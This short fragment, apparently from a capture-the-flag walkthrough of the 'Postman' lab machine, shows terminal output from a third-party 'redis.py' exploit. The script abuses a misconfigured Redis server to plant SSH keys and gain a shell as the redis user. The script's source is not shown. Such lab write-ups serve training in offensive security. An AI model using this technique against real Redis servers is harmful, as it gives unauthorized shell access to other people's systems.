 $python redis.py 10.10.10.160 redis
*******************************************************************
* [+] [Exploit] Exploiting misconfigured REDIS SERVER*
* [+] AVINASH KUMAR THAPA aka "-Acid"
*******************************************************************
SSH Keys Need to be Generated
Generating public/private rsa key pair.
Enter file in which to save the key (/home/noob/.ssh/id_rsa):
/home/noob/.ssh/id_rsa already exists.
Overwrite (y/n)?
Keys Generated Successfully
OK
OK
OK
OK
OK
OK
You'll get shell in sometime..Thanks for your patience
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-58-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
Last login: Mon Aug 26 03:04:25 2019 from 10.10.10.1
redis@Postman:~$ whoami